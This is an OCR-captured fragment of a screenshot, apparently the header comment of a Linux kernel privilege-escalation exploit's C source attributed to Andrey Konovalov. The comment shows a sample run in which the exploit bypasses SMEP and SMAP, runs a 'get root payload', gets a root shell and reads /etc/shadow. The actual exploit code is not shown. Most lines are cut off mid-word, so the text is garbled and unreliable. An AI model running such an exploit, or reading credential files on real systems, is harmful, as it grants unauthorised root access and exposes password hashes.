
// [.] prepare_kernel_cred: ffffff
// [.] native_write_cr4:    ffffff
// [.] padding heap
// [.] done, heap is padded
// [.] SMEP & SMAP bypass enabled,
// [.] done, SMEP & SMAP should be
// [.] executing get root payload 
// [.] done, should be root now
// [.] checking if we got root
// [+] got r00t ^_^
// root@ubuntu:/home/user# cat /et
// root:!:17246:0:99999:7:::
// daemon:*:17212:0:99999:7:::
// bin:*:17212:0:99999:7:::
// ...
//
// Andrey Konovalov <andreyknvl@gm
#
define
 _GNU_SOURCE